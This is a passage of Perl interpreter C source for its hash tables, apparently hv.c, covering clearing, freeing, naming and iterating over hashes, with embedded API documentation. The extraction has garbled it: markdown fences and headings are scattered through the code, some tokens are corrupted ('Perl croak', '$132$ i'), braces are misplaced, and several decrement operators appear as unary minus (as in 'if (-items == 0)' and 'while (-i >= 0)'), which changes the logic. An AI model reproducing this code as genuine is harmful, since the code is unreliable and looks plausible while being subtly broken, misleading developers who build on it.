```
SvREFCNT\_dec(HeKEY\_sv(entry));

Safefree(HeKEY\_hek(entry));

```
 }
```

```
 else if (HvSHAREKEYS(hv))
```
unshare\_hek(HeKEY\_hek(entry));

else

Safefree(HeKEY\_hek(entry));

del\_HE(entry);

}

void

Perl\_hv\_delayfree\_ent(pTHX\_ HV \*hv, register HE \*entry)

{

dVAR;

#### PERL\_ARGS\_ASSERT\_HV\_DELAYFREE\_ENT;

if (!entry)

return;

```
 /* SvREFCNT_inc to counter the SvREFCNT_dec in hv_free_ent */
```

```
 sv_2mortal(SvREFCNT_inc(HeVAL(entry))); /* free between statements */
```

```
 if (HeKLEN(entry) == HEf_SVKEY) {
```
sv\_2mortal(SvREFCNT\_inc(HeKEY\_sv(entry)));

}

```
 hv_free_ent(hv, entry);
```
# }

# /\*

=for apidoc hv\_clear

Clears a hash, making it empty.

 $=$ cut

\*/

void

Perl\_hv\_clear(pTHX\_HV \*hv)

 $\{$ 

dVAR;

register XPVHV\* xhv;

if  $(!hv)$ 

return;

```
DEBUG_A(Perl_hv_assert(aTHX_ hv));
```

```
xhv = (XPVHV*)SvANY(hv);
```

```
if (SvREADONLY(hv) && HvARRAY(hv) != NULL) {
```

```
/* restricted hash: convert all keys to placeholders */
```
STRLEN i;

for (i = 0; i <= xhv->xhv\_max; i++) {

```
HE *entry = (HvARRAY(hv))[i];
```

```
for (; entry; entry = HeNEXT(entry)) {
```
/\* not already placeholder \*/

```
if (HeVAL(entry) != &PL_sv_placeholder) {
```
if (HeVAL(entry) && SvREADONLY(HeVAL(entry))

&& !SvIsCOW(HeVAL(entry))) {

SV\* const keysv = hv\_iterkeysv(entry);

Perl croak(aTHX

"Attempt to delete readonly key '%"SVf"' from a restricted hash",

(void\*)keysv);

```
 }
                SvREFCNT_dec(HeVAL(entry));
                HeVAL(entry) = &PL_sv_placeholder;
                HvPLACEHOLDERS(hv)++;
             }
        }
     }
     goto reset;
 }
 hfreeentries(hv);
```
HvPLACEHOLDERS\_set(hv, 0);

if (HvARRAY(hv))

Zero(HvARRAY(hv), xhv->xhv\_max+1 /\* HvMAX(hv)+1 \*/, HE\*);

```
 if (SvRMAGICAL(hv))
```

```
mg_clear(MUTABLE_SV(hv));
```
HvHASKFLAGS\_off(hv);

HvREHASH\_off(hv);

reset:

```
 if (SvOOK(hv)) {
```
if(HvENAME\_get(hv))

mro\_isa\_changed\_in(hv);

HvEITER\_set(hv, NULL);

 } }

/\*

#### =for apidoc hv\_clear\_placeholders

Clears any placeholders from a hash. If a restricted hash has any of its keys marked as readonly and the key is subsequently deleted, the key is not actually deleted but is marked by assigning it a value of &PL sv\_placeholder. This tags it so it will be ignored by future operations such as iterating over the hash, but will still allow the hash to have a value reassigned to the key at some future point. This function clears any such placeholder keys from the hash. See Hash::Util::lock\_keys() for an example of its use.

 $=cut$ 

\*/

void Perl\_hv\_clear\_placeholders(pTHX\_ HV \*hv) {

dVAR;

const U32 items = (U32)HvPLACEHOLDERS\_get(hv);

PERL\_ARGS\_ASSERT\_HV\_CLEAR\_PLACEHOLDERS;

```
 if (items)
```

```
clear_placeholders(hv, items);
```
}

static void

S\_clear\_placeholders(pTHX\_ HV \*hv, U32 items)

{

dVAR;

I32 i;

PERL\_ARGS\_ASSERT\_CLEAR\_PLACEHOLDERS;

if (items == 0)

return;

```
 i = HvMAX(hv);
```
do {

/\* Loop down the linked list heads \*/

bool first = TRUE;

HE \*\*oentry = &(HvARRAY(hv))[i];

HE \*entry;

```
while ((entry = *oentry)) {
```

```
 if (HeVAL(entry) == &PL_sv_placeholder) {
```

```
*oentry = HeNEXT(entry);
```

```
if (entry == HvEITER_get(hv))
```
HvLAZYDEL\_on(hv);

else {

```
 if (SvOOK(hv) && HvLAZYDEL(hv) &&
```
entry == HeNEXT(HvAUX(hv)->xhv\_eiter))

HeNEXT(HvAUX(hv)->xhv\_eiter) = HeNEXT(entry);

hv free ent(hv, entry);

}

```
if (-items == 0) {
   /* Finished. */
   HvTOTALKEYS(hv) -= (IV)HvPLACEHOLDERS_get(hv);
  if (HvKEYS(hv) == 0)
       HvHASKFLAGS_off(hv);
   HvPLACEHOLDERS_set(hv, 0);
```
return;

}

} else {

```
oentry = &HeNEXT(entry);
```
first = FALSE;

```
 }
}
```
} while (--i >= 0);

/\* You can't get here, hence assertion should always fail. \*/

assert (items == 0);

```
 assert (0);
```
}

#### STATIC void

```
S_hfreeentries(pTHX_ HV *hv)
```

```
{
```

```
/* This is the array that we're going to restore */ HE **const orig_array = HvARRAY(hv);
 HE **tmp_array = NULL;
 const bool has_aux = (SvOOK(hv) == SVf_OOK);
 struct xpvhv_aux * current_aux = NULL;
 int attempts = 100;
```
const bool mpm = PL\_phase != PERL\_PHASE\_DESTRUCT && HvENAME(hv);

```
 PERL_ARGS_ASSERT_HFREEENTRIES;
```

```
 if (!orig_array)
```
return;

 /\* orig\_array remains unchanged throughout the loop. If after freeing all the entries it turns out that one of the little blighters has triggered an action that has caused HvARRAY to be re-allocated, then we set array to the new HvARRAY, and try again. \*/

#### while (1) {

/\* This is the one we're going to try to empty. First time round it's the original array. (Hopefully there will only be 1 time round) \*/ HE \*\* const array = HvARRAY(hv);

 $132$  i = HvMAX(hv);

struct xpvhv\_aux \*iter = SvOOK(hv) ? HvAUX(hv) : NULL;

 $/*$  If there are no keys, we only need to free items in the aux structure and then exit the loop. \*/

const bool empty = !((XPVHV\*) SvANY(hv))->xhv\_keys;

/\* make everyone else think the array is empty, so that the destructors

\* called for freed entries can't recursively mess with us \*/

```
if (!empty) HvARRAY(hv) = NULL;
```
if (SvOOK(hv)) {

HE \*entry;

if (!empty) {

SvFLAGS(hv) &= ~SVf\_OOK; /\* Goodbye, aux structure. \*/

/\* What aux structure? \*/

/\* (But we still have a pointer to it in iter.)  $*/$ 

/\* Copy the name and MRO stuff to a new aux structure

if present. \*/

if (iter->xhv\_name\_u.xhvnameu\_name || iter->xhv\_mro\_meta) {

struct xpvhv\_aux \* const newaux = hv\_auxinit(hv);

newaux->xhv\_name\_count = iter->xhv\_name\_count;

if (newaux->xhv\_name\_count)

newaux->xhv\_name\_u.xhvnameu\_names

= iter->xhv\_name\_u.xhvnameu\_names;

else

newaux->xhv\_name\_u.xhvnameu\_name

= iter->xhv\_name\_u.xhvnameu\_name;

iter->xhv\_name\_u.xhvnameu\_name = NULL; newaux->xhv\_mro\_meta = iter->xhv\_mro\_meta;

iter->xhv\_mro\_meta = NULL;

}

 /\* Because we have taken xhv\_name and xhv\_mro\_meta out, the only allocated pointers in the aux structure that might exist are the back-reference array and xhv eiter.

\*/

}

/\* weak references: if called from sv\_clear(), the backrefs

\* should already have been killed; if there are any left, its

- \* because we're doing hv\_clear() or hv\_undef(), and the HV
- \* will continue to live.
- \* Because while freeing the entries we fake up a NULL HvARRAY
- \* (and hence HvAUX), we need to store the backref array
- \* somewhere else; but it still needs to be visible in case
- \* any the things we free happen to call sv\_del\_backref().
- \* We do this by storing it in magic instead.
- \* If, during the entry freeing, a destructor happens to add
- \* a new weak backref, then sv\_add\_backref will look in both
- \* places (magic in HvAUX) for the AV, but will create a new
- \* AV in HvAUX if it can't find one (if it finds it in magic,
- \* it moves it back into HvAUX. So at the end of the iteration
- \* we have to allow for this. \*/

if (iter->xhv\_backreferences) {

- if (SvTYPE(iter->xhv\_backreferences) == SVt\_PVAV) {
	- /\* The sv\_magic will increase the reference count of the AV,

so we need to drop it first. \*/

SvREFCNT\_dec(iter->xhv\_backreferences);

if (AvFILLp(iter->xhv\_backreferences) == -1) {

/\* Turns out that the array is empty. Just free it.  $*/$ 

SvREFCNT\_dec(iter->xhv\_backreferences);

} else {

```
sv_magic(MUTABLE_SV(hv),
                     MUTABLE_SV(iter->xhv_backreferences),
                     PERL_MAGIC_backref, NULL, 0);
        }
     }
     else {
        MAGIC *mg;
        sv_magic(MUTABLE_SV(hv), NULL, PERL_MAGIC_backref, NULL, 0);
       mg = mg find(MUTABLE SV(hv), PERL MAGIC backref);
        mg->mg_obj = (SV*)iter->xhv_backreferences;
     }
     iter->xhv_backreferences = NULL;
 entry = iter->xhv_eiter; /* HvEITER(hv) */
 if (entry && HvLAZYDEL(hv)) {/* was deleted earlier? */
     HvLAZYDEL_off(hv);
     hv_free_ent(hv, entry);
iter->xhv_riter = -1; /* HvRITER(hv) = -1 */
iter->xhv eiter = NULL; /* HvEITER(hv) = NULL */
 /* There are now no allocated pointers in the aux structure
```
unless the hash is empty. \*/

}

}

}

/\* If there are no keys, there is nothing left to free.  $*/$ if (empty) break;

/\* Since we have removed the HvARRAY (and possibly replaced it by calling hv\_auxinit), set the number of keys accordingly. \*/  $((XPVHV^*)$  SvANY(hv))->xhv\_keys = 0;

do {

```
 /* Loop down the linked list heads */
 HE *entry = array[i];
```
while (entry) {

```
register HE * const oentry = entry;
entry = HeNEXT(entry);
```
if (

mpm && HeVAL(oentry) && isGV(HeVAL(oentry)) &&

GvHV(HeVAL(oentry)) && HvENAME(GvHV(HeVAL(oentry)))

#### ) {

STRLEN klen;

const char \* const key = HePV(oentry,klen);

```
 if ((klen > 1 && key[klen-1]==':' && key[klen-2]==':')
```

```
 || (klen == 1 && key[0] == ':')) {
```
mro\_package\_moved(

```
NULL, GvHV(HeVAL(oentry)),
```

```
(GV *)HeVAL(oentry), 0
                 );
           }
        }
        hv_free_ent(hv, oentry);
   }
} while (-i >= 0);
/* As there are no allocated pointers in the aux structure, it's now
  safe to free the array we just cleaned up, if it's not the one we're
  going to put back. */
if (array != orig_array) {
```

```
if (!HvARRAY(hv)) {
```
Safefree(array);

```
 /* Good. No-one added anything this time round. */
```
break;

}

}

}

```
if (-\text{attempts} == 0) {
```
 Perl\_die(aTHX\_ "panic: hfreeentries failed to free hash - something is repeatedly re-creating entries");

}

/\* If the array was not replaced, the rest does not apply.  $*/$ 

if (HvARRAY(hv) == orig\_array) return;

/\* Set aside the current array for now, in case we still need it.  $*/$ 

```
 if (SvOOK(hv)) current_aux = HvAUX(hv);
```
if (HvARRAY(hv))

tmp\_array =  $HvARRAY(hv)$ ;

 $HvARRAY(hv) = orig$  array;

if (has\_aux && current\_aux)

SvFLAGS(hv) |= SVf\_OOK;

else

```
SvFLAGS(hv) &=~SVf_OOK;
```
/\* If the hash was actually a symbol table, put the name and MRO

caches back. \*/

if (current\_aux) {

struct xpvhv\_aux \* const aux

 $=$  SvOOK(hv) ? HvAUX(hv) : hv\_auxinit(hv);

aux->xhv\_name\_count = current\_aux->xhv\_name\_count;

if(aux->xhv\_name\_count)

aux->xhv\_name\_u.xhvnameu\_names

= current\_aux->xhv\_name\_u.xhvnameu\_names;

else

```
aux->xhv_name_u.xhvnameu_name
```
= current\_aux->xhv\_name\_u.xhvnameu\_name;

aux->xhv\_mro\_meta = current\_aux->xhv\_mro\_meta;

 $\}$ 

if (tmp\_array) Safefree(tmp\_array);

# $\}$

 $/$ 

=for apidoc hv\_undef

Undefines the hash.

 $=$ cut

 $*/$ 

void

Perl\_hv\_undef\_flags(pTHX\_HV \*hv, U32 flags)

 $\{$ 

dVAR;

register XPVHV\* xhv;

const char \*name;

if (!hv)

return;

#### DEBUG\_A(Perl\_hv\_assert(aTHX\_ hv));

xhv = (XPVHV\*)SvANY(hv);

 /\* The name must be deleted before the call to hfreeeeentries so that CVs are anonymised properly. But the effective name must be pre served until after that call (and only deleted afterwards if the call originated from sv clear). For stashes with one name that is both the canonical name and the effective name, hv\_name\_set has to allocate an array for storing the effective name. We can skip that during global destruction, as it does not matter where the CVs point if they will be freed anyway. \*/

if (PL\_phase != PERL\_PHASE\_DESTRUCT && (name = HvNAME(hv))) {

if (PL\_stashcache)

(void)hv\_delete(PL\_stashcache, name, HvNAMELEN\_get(hv), G\_DISCARD);

```
hv_name_set(hv, NULL, 0, 0);
```
#### }

```
 hfreeentries(hv);
```
if (SvOOK(hv)) {

struct xpvhv\_aux \* const aux = HvAUX(hv);

struct mro\_meta \*meta;

```
 bool zeroed = FALSE;
```
if ((name = HvENAME\_get(hv))) {

if (PL\_phase != PERL\_PHASE\_DESTRUCT) {

/\* This must come at this point in case

```
 mro_isa_changed_in dies. */
```

```
 Zero(HvARRAY(hv), xhv->xhv_max+1 /* HvMAX(hv)+1 */, HE*);
```
zeroed = TRUE;

```
 mro_isa_changed_in(hv);
```
#### }

```
 if (PL_stashcache)
```

```
 (void)hv_delete(
```

```
PL_stashcache, name, HvENAMELEN_get(hv), G_DISCARD
```
);

```
 }
```
/\* If this call originated from sv\_clear, then we must check for

```
 * effective names that need freeing, as well as the usual name. */
```

```
 name = HvNAME(hv);
```

```
 if (flags & HV_NAME_SETALL ? !!aux->xhv_name_u.xhvnameu_name : !!name) {
```

```
 if (name && PL_stashcache)
```
(void)hv\_delete(PL\_stashcache, name, HvNAMELEN\_get(hv), G\_DISCARD);

hv\_name\_set(hv, NULL, 0, flags);

# }

```
if((meta = aux\rightarrow xhv mro meta)) {
```
if (meta->mro\_linear\_all) {

SvREFCNT\_dec(MUTABLE\_SV(meta->mro\_linear\_all));

meta->mro\_linear\_all = NULL;

/\* This is just acting as a shortcut pointer. \*/
```
 meta->mro_linear_current = NULL;
     } else if (meta->mro_linear_current) {
        /* Only the current MRO is stored, so this owns the data.
         */
        SvREFCNT_dec(meta->mro_linear_current);
        meta->mro_linear_current = NULL;
     }
     if(meta->mro_nextmethod) SvREFCNT_dec(meta->mro_nextmethod);
     SvREFCNT_dec(meta->isa);
     Safefree(meta);
     aux->xhv_mro_meta = NULL;
 if (!aux->xhv_name_u.xhvnameu_name)
     SvFLAGS(hv) &= ~SVf_OOK;
 else if (!zeroed)
     Zero(HvARRAY(hv), xhv->xhv_max+1 /* HvMAX(hv)+1 */, HE*);
 if (!SvOOK(hv)) {
     Safefree(HvARRAY(hv));
     xhv->xhv max = 7; /* HvMAX(hv) = 7 (it's a normal hash) */HvARRAY(hv) = 0;HvPLACEHOLDERS_set(hv, 0);
```

```
 if (SvRMAGICAL(hv))
```
}

}

mg\_clear(MUTABLE\_SV(hv));

}

/\*

=for apidoc hv\_fill

Returns the number of hash buckets that happen to be in use. This function is wrapped by the macro C<HvFILL>.

Previously this value was stored in the HV structure, rather than being calculated on demand.

=cut

\*/

STRLEN

Perl\_hv\_fill(pTHX\_ HV const \*const hv)

{

STRLEN count = 0;

HE \*\*ents = HvARRAY(hv);

PERL\_ARGS\_ASSERT\_HV\_FILL;

if (ents) {

HE \*const \*const last = ents + HvMAX(hv);

```
count = last + 1 - ents;
```
do {

if (!\*ents)

--count;

} while (++ents <= last);

}

return count;

}

```
static struct xpvhv_aux*
```
S\_hv\_auxinit(HV \*hv) {

struct xpvhv\_aux \*iter;

char \*array;

```
 PERL_ARGS_ASSERT_HV_AUXINIT;
```

```
 if (!HvARRAY(hv)) {
```

```
Newxz(array, PERL_HV_ARRAY_ALLOC_BYTES(HvMAX(hv) + 1)
```
+ sizeof(struct xpvhv\_aux), char);

#### } else {

```
array = (char *) HvARRAY(hv);
```
Renew(array, PERL\_HV\_ARRAY\_ALLOC\_BYTES(HvMAX(hv) + 1)

+ sizeof(struct xpvhv\_aux), char);

}

```
HvARRAY(hv) = (HE**) array;
```

```
 /* SvOOK_on(hv) attacks the IV flags. */
```

```
 SvFLAGS(hv) |= SVf_OOK;
```

```
 iter = HvAUX(hv);
```

```
iter->xhv_riter = -1; /* HvRITER(hv) = -1*/iter->xhv_eiter = NULL; / + HvEITER(hv) = NULL */
 iter->xhv_name_u.xhvnameu_name = 0;
iter-\geqxhv name count = 0;
 iter->xhv_backreferences = 0;
 iter->xhv_mro_meta = NULL;
 return iter;
```

```
}
```
## /\*

=for apidoc hv\_iterinit

Prepares a starting point to traverse a hash table. Returns the number of keys in the hash (i.e. the same as C<HvKEYS(hv)>). The return value is currently only meaningful for hashes without tie magic.

NOTE: Before version 5.004\_65, C<hv\_iterinit> used to return the number of hash buckets that happen to be in use. If you still need that esoteric value, you can get it through the macro C<HvFILL(hv)>.

=cut

\*/

I32

Perl\_hv\_iterinit(pTHX\_ HV \*hv)

{

PERL\_ARGS\_ASSERT\_HV\_ITERINIT;

/\* FIXME: Are we not NULL, or do we croak? Place bets now! \*/

if (!hv)

```
Perl_croak(aTHX_ "Bad hash");
```
if (SvOOK(hv)) {

```
struct xpvhv_aux * const iter = HvAUX(hv);
HE * const entry = iter->xhv_eiter; /* HvEITER(hv) */
if (entry && HvLAZYDEL(hv)) { /* was deleted earlier? */
   HvLAZYDEL_off(hv);
   hv_free_ent(hv, entry);
}
iter->xhv_riter = -1; /* HvRITER(hv) = -1 */
iter->xhv_eiter = NULL; /* HvEITER(hv) = NULL */
```
} else {

hv\_auxinit(hv);

```
 /* used to be xhv->xhv_fill before 5.004_65 */
```
return HvTOTALKEYS(hv);

}

#### I32 \*

Perl\_hv\_riter\_p(pTHX\_ HV \*hv) {

struct xpvhv\_aux \*iter;

PERL\_ARGS\_ASSERT\_HV\_RITER\_P;

if (!hv)

```
Perl_croak(aTHX_ "Bad hash");
```
iter = SvOOK(hv) ? HvAUX(hv) : hv\_auxinit(hv);

return &(iter->xhv\_riter);

}

HE \*\*

```
Perl_hv_eiter_p(pTHX_ HV *hv) {
```
struct xpvhv\_aux \*iter;

PERL\_ARGS\_ASSERT\_HV\_EITER\_P;

```
 if (!hv)
```

```
Perl_croak(aTHX_ "Bad hash");
```

```
 iter = SvOOK(hv) ? HvAUX(hv) : hv_auxinit(hv);
```

```
 return &(iter->xhv_eiter);
```
void

```
Perl_hv_riter_set(pTHX_ HV *hv, I32 riter) {
```
struct xpvhv\_aux \*iter;

```
 PERL_ARGS_ASSERT_HV_RITER_SET;
```
if (!hv)

```
Perl_croak(aTHX_ "Bad hash");
```

```
 if (SvOOK(hv)) {
```
iter = HvAUX(hv);

#### } else {

if (riter  $== -1$ )

return;

```
iter = hv_auxinit(hv);
```
}

```
 iter->xhv_riter = riter;
```
void

Perl\_hv\_eiter\_set(pTHX\_ HV \*hv, HE \*eiter) {

struct xpvhv\_aux \*iter;

PERL\_ARGS\_ASSERT\_HV\_EITER\_SET;

## if (!hv)

```
Perl_croak(aTHX_ "Bad hash");
```
### if (SvOOK(hv)) {

```
iter = HvAUX(hv);
```
### } else {

/\* 0 is the default so don't go malloc()ing a new structure just to

```
 hold 0. */
```
if (!eiter)

return;

```
iter = hv_auxinit(hv);
```
#### }

```
 iter->xhv_eiter = eiter;
```
}

void

Perl\_hv\_name\_set(pTHX\_ HV \*hv, const char \*name, U32 len, U32 flags)

```
{
```
dVAR;

struct xpvhv\_aux \*iter;

U32 hash;

HEK \*\*spot;

PERL\_ARGS\_ASSERT\_HV\_NAME\_SET;

```
PERL_UNUSED_ARG(flags);
```
if (len > I32\_MAX)

Perl\_croak(aTHX\_ "panic: hv name too long (%"UVuf")", (UV) len);

if (SvOOK(hv)) {

```
iter = HvAUX(hv);
```

```
if (iter->xhv_name_u.xhvnameu_name) {
```

```
 if(iter->xhv_name_count) {
```

```
 if(flags & HV_NAME_SETALL) {
```
HEK \*\* const name = HvAUX(hv)->xhv\_name\_u.xhvnameu\_names;

HEK  $**$ hekp = name + (

iter->xhv\_name\_count < 0

? -iter->xhv\_name\_count

: iter->xhv\_name\_count

);

```
while(hekp-- > name+1)
```

```
 unshare_hek_or_pvn(*hekp, 0, 0, 0);
     /* The first elem may be null. */
     if(*name) unshare_hek_or_pvn(*name, 0, 0, 0);
     Safefree(name);
     spot = &iter->xhv_name_u.xhvnameu_name;
     iter->xhv_name_count = 0;
 }
 else {
     if(iter->xhv name count > 0) {
        /* shift some things over */
        Renew(
         iter->xhv_name_u.xhvnameu_names, iter->xhv_name_count + 1, HEK *
        );
        spot = iter->xhv_name_u.xhvnameu_names;
        spot[iter->xhv_name_count] = spot[1];
       spot[1] = spot[0]; iter->xhv_name_count = -(iter->xhv_name_count + 1);
     }
     else if(*(spot = iter->xhv_name_u.xhvnameu_names)) {
       unshare hek or pvn(*spot, 0, 0, 0);}
 }
 else if (flags & HV_NAME_SETALL) {
     unshare_hek_or_pvn(iter->xhv_name_u.xhvnameu_name, 0, 0, 0);
```

```
spot = &iter->xhv_name_u.xhvnameu_name;
        }
        else {
             HEK * const existing_name = iter->xhv_name_u.xhvnameu_name;
             Newx(iter->xhv_name_u.xhvnameu_names, 2, HEK *);
             iter->xhv_name_count = -2;
             spot = iter->xhv_name_u.xhvnameu_names;
             spot[1] = existing_name;
        }
     }
     else { spot = &iter->xhv_name_u.xhvnameu_name; iter->xhv_name_count = 0; }
 } else {
     if (name == 0)
        return;
     iter = hv_auxinit(hv);
     spot = &iter->xhv_name_u.xhvnameu_name;
 PERL_HASH(hash, name, len);
```
\*spot = name ? share\_hek(name, len, hash) : NULL;

### }

}

### /\*

=for apidoc hv\_ename\_add

Adds a name to a stash's internal list of effective names. See

C<hv\_ename\_delete>.

This is called when a stash is assigned to a new location in the symbol table.

=cut

\*/

void

Perl\_hv\_ename\_add(pTHX\_ HV \*hv, const char \*name, U32 len, U32 flags)

{

dVAR;

struct xpvhv\_aux \*aux = SvOOK(hv) ? HvAUX(hv) : hv\_auxinit(hv);

U32 hash;

PERL\_ARGS\_ASSERT\_HV\_ENAME\_ADD;

PERL\_UNUSED\_ARG(flags);

if (len > I32\_MAX)

Perl\_croak(aTHX\_ "panic: hv name too long (%"UVuf")", (UV) len);

PERL\_HASH(hash, name, len);

if (aux->xhv\_name\_count) {

```
HEK ** const xhv_name = aux->xhv_name_u.xhvnameu_names;
```

```
I32 count = aux->xhv_name_count;
```

```
HEK **hekp = xhv_name + (count < 0 ? -count : count);
```

```
while (hekp-- > xhv_name)
```
#### if (

```
 HEK_LEN(*hekp) == (I32)len && memEQ(HEK_KEY(*hekp), name, len)
```
#### ) {

```
if (hekp == xhv name &&& count < 0)
```
aux->xhv name count = -count;

return;

## }

```
if (count < 0) aux->xhv_name_count--, count = -count;
```
else aux->xhv\_name\_count++;

```
Renew(aux->xhv_name_u.xhvnameu_names, count + 1, HEK *);
```

```
(aux->xhv_name_u.xhvnameu_names)[count] = share_hek(name, len, hash);
```
## }

## else {

```
HEK *existing_name = aux->xhv_name_u.xhvnameu_name;
```
# if (

existing\_name && HEK\_LEN(existing\_name) == (I32)len

```
&& memEQ(HEK_KEY(existing_name), name, len)
```
) return;

Newx(aux->xhv\_name\_u.xhvnameu\_names, 2, HEK  $*)$ ;

```
aux->xhv_name_count = existing_name ? 2 : -2;
```

```
*aux->xhv_name_u.xhvnameu_names = existing_name;
```

```
(aux->xhv_name_u.xhvnameu_names)[1] = share_hek(name, len, hash);
  }
}
/*
```
=for apidoc hv\_ename\_delete

Removes a name from a stash's internal list of effective names. If this is the name returned by C<HvENAME>, then another name in the list will take its place (C<HvENAME> will use it).

This is called when a stash is deleted from the symbol table.

 $=cut$ 

\*/

void

Perl\_hv\_ename\_delete(pTHX\_ HV \*hv, const char \*name, U32 len, U32 flags)

{

dVAR;

struct xpvhv\_aux \*aux;

PERL\_ARGS\_ASSERT\_HV\_ENAME\_DELETE;

PERL\_UNUSED\_ARG(flags);

if (len > I32\_MAX)

Perl\_croak(aTHX\_"panic: hv name too long (%"UVuf")", (UV) len);

if (!SvOOK(hv)) return;

 $aux = HvAUX(hv);$ 

if (!aux->xhv\_name\_u.xhvnameu\_name) return;

```
 if (aux->xhv_name_count) {
```
HEK \*\* const namep = aux->xhv\_name\_u.xhvnameu\_names;

I32 const count = aux->xhv\_name\_count;

HEK \*\*victim = namep + (count < 0 ? -count : count);

while (victim--  $>$  namep + 1)

if (

HEK\_LEN(\*victim) == (I32)len

&& memEQ(HEK\_KEY(\*victim), name, len)

) {

unshare\_hek\_or\_pvn(\*victim, 0, 0, 0); if (count < 0) ++aux->xhv\_name\_count; else --aux->xhv\_name\_count; if (  $(aux->xhv_name_count == 1 || aux->xhv_name_count == -1)$ && !\*namep ) { /\* if there are none left \*/

Safefree(namep);

```
 aux->xhv_name_u.xhvnameu_names = NULL;
                aux->xhv_name_count = 0;
            }
            else {
               /* Move the last one back to fill the empty slot. It
                 does not matter what order they are in. */
               *victim = *(namep + (count < 0 ? -count : count) - 1);
            }
            return;
        }
     if (
        count > 0 && HEK_LEN(*namep) == (I32)len
      && memEQ(HEK_KEY(*namep),name,len)
     ) {
        aux->xhv_name_count = -count;
     }
 else if(
   HEK_LEN(aux->xhv_name_u.xhvnameu_name) == (I32)len
&& memEQ(HEK_KEY(aux->xhv_name_u.xhvnameu_name), name, len)
 ) {
     HEK * const namehek = aux->xhv_name_u.xhvnameu_name;
     Newx(aux->xhv_name_u.xhvnameu_names, 1, HEK *);
     *aux->xhv_name_u.xhvnameu_names = namehek;
     aux->xhv_name_count = -1;
```
 } }

AV \*\*

```
Perl_hv_backreferences_p(pTHX_ HV *hv) {
```
struct xpvhv\_aux \* const iter = SvOOK(hv) ? HvAUX(hv) : hv\_auxinit(hv);

PERL\_ARGS\_ASSERT\_HV\_BACKREFERENCES\_P;

PERL\_UNUSED\_CONTEXT;

return &(iter->xhv\_backreferences);

}

void

```
Perl_hv_kill_backrefs(pTHX_ HV *hv) {
```
AV \*av;

PERL\_ARGS\_ASSERT\_HV\_KILL\_BACKREFS;

if (!SvOOK(hv))

return;

av = HvAUX(hv)->xhv\_backreferences;

if (av) {

```
HvAUX(hv)->xhv_backreferences = 0;
      Perl_sv_kill_backrefs(aTHX_MUTABLE_SV(hv), av);
      if (SvTYPE(av) == SVt_PVAV)
         SvREFCNT_dec(av);
 }
```
### /\*

hv iternext is implemented as a macro in hv.h

=for apidoc hv\_iternext

Returns entries from a hash iterator. See C<hv\_iterinit>.

You may call C<hv\_delete> or C<hv\_delete\_ent> on the hash entry that the iterator currently points to, without losing your place or invalidating your iterator. Note that in this case the current entry is deleted from the hash with your iterator holding the last reference to it. Your iterator is flagged to free the entry on the next call to C<hv\_iternext>, so you must not discard your iterator immediately else the entry will leak - call C<hv iternext> to trigger the resource deallocation.

=for apidoc hv\_iternext\_flags

Returns entries from a hash iterator. See C<hv\_iterinit> and C<hv\_iternext>.

The C<flags> value will normally be zero; if HV\_ITERNEXT\_WANTPLACEHOLDERS is set the placeholders keys (for restricted hashes) will be returned in addition to normal keys. By default placeholders are automatically skipped over. Currently a placeholder is implemented with a value that is C<&Perl\_sv\_placeholder>. Note that the implementation of placeholders and restricted hashes may change, and the implementation currently is insufficiently abstracted for any change to be tidy.

 $=$ cut

\*/

HE \*

Perl\_hv\_iternext\_flags(pTHX\_ HV \*hv, I32 flags)

{

dVAR;

register XPVHV\* xhv;

register HE \*entry;

HE \*oldentry;

MAGIC\* mg;

struct xpvhv aux \*iter;

PERL\_ARGS\_ASSERT\_HV\_ITERNEXT\_FLAGS;

if (!hv)

Perl\_croak(aTHX\_ "Bad hash");

```
 xhv = (XPVHV*)SvANY(hv);
```

```
 if (!SvOOK(hv)) {
```

```
/* Too many things (well, pp_each at least) merrily assume that you can
  call iv_iternext without calling hv_iterinit, so we'll have to deal
  with it. */
hv_iterinit(hv);
```

```
 iter = HvAUX(hv);
```

```
 oldentry = entry = iter->xhv_eiter; /* HvEITER(hv) */
```

```
 if (SvMAGICAL(hv) && SvRMAGICAL(hv)) {
```

```
if ( ( mg = mg_find((const SV *)hv, PERL_MAGIC_tied) ) ) {
SV * const key = sv_newmortal();
```

```
 if (entry) {
```

```
 sv_setsv(key, HeSVKEY_force(entry));
```

```
 SvREFCNT_dec(HeSVKEY(entry)); /* get rid of previous key */
```

```
 }
```

```
 else {
```
char \*k;

```
 HEK *hek;
```

```
 /* one HE per MAGICAL hash */
iter->xhv_eiter = entry = new_HE(); /* HvEITER(hv) = new_HE() */
```

```
 Zero(entry, 1, HE);
         Newxz(k, HEK_BASESIZE + sizeof(const SV *), char);
        hek = (HEK^*)k; HeKEY_hek(entry) = hek;
         HeKLEN(entry) = HEf_SVKEY;
       }
      magic_nextpack(MUTABLE_SV(hv),mg,key);
       if (SvOK(key)) {
         /* force key to stay around until next time */
         HeSVKEY_set(entry, SvREFCNT_inc_simple_NN(key));
         return entry; /* beware, hent_val is not set */
       }
       SvREFCNT_dec(HeVAL(entry));
       Safefree(HeKEY_hek(entry));
       del_HE(entry);
       iter->xhv_eiter = NULL; /* HvEITER(hv) = NULL */
       return NULL;
     }
   }
#if defined(DYNAMIC_ENV_FETCH) && !defined(__riscos_) /* set up %ENV for iteration */
   if (!entry && SvRMAGICAL((const SV *)hv)
       && mg_find((const SV *)hv, PERL_MAGIC_env)) {
       prime_env_iter();
#ifdef VMS
```

```
/* The prime_env_iter() on VMS just loaded up new hash values
```
\* so the iteration count needs to be reset back to the beginning

\*/

```
hv_iterinit(hv);
```

```
iter = HvAUX(hv);
```

```
oldentry = entry = iter->xhv_eiter; /* HvEITER(hv) */
```
#### #endif

}

#### #endif

```
 /* hv_iterint now ensures this. */
```

```
 assert (HvARRAY(hv));
```

```
 /* At start of hash, entry is NULL. */
```
if (entry)

## {

```
entry = HeNEXT(entry);
```

```
 if (!(flags & HV_ITERNEXT_WANTPLACEHOLDERS)) {
```
#### /\*

```
 * Skip past any placeholders -- don't want to include them in
```

```
 * any iteration.
```
#### \*/

```
 while (entry && HeVAL(entry) == &PL_sv_placeholder) {
```

```
 entry = HeNEXT(entry);
```

```
 }
```
}

```
/* Skip the entire loop if the hash is empty. */
```

```
 if ((flags & HV_ITERNEXT_WANTPLACEHOLDERS)
```

```
? HvTOTALKEYS(hv) : HvUSEDKEYS(hv)) {
```
while (!entry) {

/\* OK. Come to the end of the current list. Grab the next one.  $*/$ 

```
iter->xhv_riter++; /* HvRITER(hv)++ */
```

```
if (iter->xhv_riter > (I32)xhv->xhv_max /* HvRITER(hv) > HvMAX(hv) */) {
```
/\* There is no next one. End of the hash.  $*/$ 

```
iter->xhv_riter = -1; /* HvRITER(hv) = -1 */
```
